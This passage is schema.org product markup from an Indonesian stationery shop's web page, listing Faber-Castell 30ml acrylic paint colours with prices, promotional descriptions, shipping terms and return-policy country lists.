"NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373581","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373581","sku":"FC-373581","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Glitter Silver (373582) Tinta akrilik cat lukis","description":"Grosir Cat Air & Cat Akrilik model ukuran warna lengkap merk Faber Castell di jual di toko perlengkapan kantor peralatan sekolah CV Bina Mandiri khusus Tinta akrilik cat lukis Faber-Castell Acrylic Colour 30ml Glitter Silver (373582) diberikan harga murah agar sesuai dengan dana yang disiapkan pembeli tanpa membebani anggaran belanja","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-glitter-silver-373582.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373582","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373582","sku":"FC-373582","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Gold (183010) Tinta akrilik cat lukis","description":"Pemasok perlengkapan alat tulis menjual Cat Air & Cat Akrilik dan macam macam kebutuhan kantor dan sekolah lainnya harga bersaing di lengkapi pricelist harga lihatlah harga untuk barang Tinta akrilik cat lukis Faber-Castell Acrylic Colour 30ml Gold (183010) ada diskon lumayan besar dari 17900 menjadi semurah15500 dan harga promo ini berlaku untuk semua barang atk produksi Faber Castell","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-gold-183010.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-183010","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-183010","sku":"FC-183010","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Metalic Phthalo Green (373761) Cat akrilik","description":"Selamat datang di website {{config path=$web\/secure\/base_url$}} tempat belanja macam macam kebutuhan kantor dan sekolah. di {{config path=$general\/store_information\/name$}} yang berlokasi di Jakarta Pusat anda akan di berikan banyak pilihan barang barang seperti Cat Air & Cat Akrilik yang di minati dan di cari penggunanya. Cat Air & Cat Akrilik memang banyak pembuatnya tapi ada satu produsen yang konsisten memproduksi Faber-Castell Acrylic Colour 30ml Metalic Phthalo Green (373761) Cat akrilik secara rapi dan berkualitas terbaik adalah. Faber Castell dan untuk memperolehnya masuk aja ke menu Merek ATK>Faber Castell dan Peralatan Menggambar & Melukis>Cat Air & Cat Akrilik","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-metalic-phthalo-green-373761.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373761","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373761","sku":"FC-373761","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Metallic Copper (373783) Cat akrilik","description":"Mencari Faber-Castell Acrylic Colour 30ml Metallic Copper (373783) Cat akrilik harga murah ? Ada! Supplier ATK Bina mandiri Stationery yang bergerak dalam bidang penyediaan alat tulis kantor (office equipment) jual Cat Air & Cat Akrilik dengan merk Faber Castell secara grosir dan eceran. Jangan kuatir harganya, semua atk yang toko bina mandiri stationery jual murah terjangkau bahkan jika pembelian dalam jumlah partai besar harganya bisa di diskusikan dan di negosiasi kan dengan sales kami","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-metallic-copper-373783.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373783","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373783","sku":"FC-373783","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml MidGreen (1183063) Cat akrilik","description":"Macam macam stationery paling laku dari merk Faber Castell di jual di toko bina mandiri stationery seperti Faber-Castell Acrylic Colour 30ml MidGreen (1183063) Cat akrilik merupakan andalan karena produknya bagus. Semua kebutuhan perlengkapan kantor - sekolah percayakan kepada kami yang berpengalaman melayani perusahaan perusahaan lebih dari 25 tahun menyediakan atk sesuai permintaan","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-group-wateracryliccolor-fc-121004n-fc-121004p-fc-125011-fc-183099-fc-1183063_5gsyumjvhep8vk9q.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-midgreen-1183063.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-1183063","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-1183063","sku":"FC-1183063","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Pearl White (373601) Cat akrilik","description":"Toko atk stationery sekolah-kantor Bina mandiri jual bermacam macam Cat Air & Cat Akrilik salah satunya Cat akrilik Faber-Castell Acrylic Colour 30ml Pearl White (373601) barang bagus terlaris tersedia di toko kami. Faber-Castell Acrylic Colour 30ml Pearl White (373601) Cat akrilik sudah banyak di gunakan di kantor kantor, sekolah sekolah dan penggunaan pribadi dirumah. Memang merek Faber Castell pailng layak digunakan dimanapun","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_4dmykuq2yilfw0vs.jpg","https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-373582-fc-373581-fc-373583-fc-373601-fc-373783-fc-373761-fc-373863-fc-373807_fa6adxlbry3gjbip.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-pearl-white-373601.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-373601","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-373601","sku":"FC-373601","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Prussian Blue (1183051) Tinta lukis akrilik","description":"Jual aneka macam Cat Air & Cat Akrilik dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya Faber-Castell Acrylic Colour 30ml Prussian Blue (1183051) Tinta lukis akrilik yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-prussian-blue-1183051.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FC-1183051","brand":"Faber Castell","manufacturer":"Faber Castell","model":"FC-1183051","sku":"FC-1183051","category":"Cat Air & Cat Akrilik Murah di Agen Alat Tulis Bina Mandiri Stationery"},{"@type":"Product","name":"Faber-Castell Acrylic Colour 30ml Silver (183011) Tinta lukis akrilik","description":"Toko grosir perlengkapan sekolah \/ peralatan kantor penyedia Cat Air & Cat Akrilik - Alat gambar dan lukis - Perabotan kantor -Mesin mesin perlengkapan kantor\/sekolah -Produk berbahan kertas -Mesin printer dan perlengkapannya -Aneka adhesive dan lain lain. Cat Air & Cat Akrilik yang tersedia di toko kami dari merek top Faber Castell dengan produk andalannya Tinta lukis akrilik Faber-Castell Acrylic Colour 30ml Silver (183011)","image":["https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/a\/faber-castell-sku-fc-1183051-fc-183050-fc-1183001-fc-183021-fc-183006-fc-183007-fc-183010-fc-183011_tmmisrobgasu1fkb.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":15500,"url":"https:\/\/www.atkstationerysekolah.com\/faber-castell-acrylic-colour-30ml-silver-183011.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingD